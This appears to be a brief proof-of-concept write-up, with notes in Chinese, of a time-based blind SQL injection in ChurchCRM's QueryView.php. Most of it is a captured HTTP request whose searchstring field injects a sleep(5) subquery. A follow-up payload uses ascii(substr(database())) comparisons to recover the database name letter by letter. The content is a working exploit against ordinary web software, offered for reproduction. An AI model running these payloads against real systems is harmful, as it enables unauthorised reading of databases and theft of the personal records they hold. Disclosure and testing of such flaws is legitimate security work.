User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://churchcrm.test/QueryView.php?QueryID=15
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: CRM-6f9ef3cec1f143fef933f2946169ad33=sj0db931o816ckr26g5gpf6s38
Connection: close
searchstring=test%'+and+(select*from(select(sleep(5)))a)#&searchwhat=CONCAT%28COALESCE%28%60per_FirstName%60%2C%27%27%29%2CCOALESCE%28%60per_MiddleName%60%2C%27%27%29%2CCOALESCE%28%60per_LastName%60%2C%27%27%29%29&Submit=%E6%89%A7%E8%A1%8C%E6%9F%A5%E8%AF%A2


构造 payload (if(ascii(substr((select+database()),1,1))=99,sleep(5),1))
and(if(ascii(substr((select+database()),1,1))=99,sleep(5),1)) 为 true 与查询出的数据库名 churchcrm 第一个字母 c 的 ascii 相符合
漏洞代码文件QueryView.php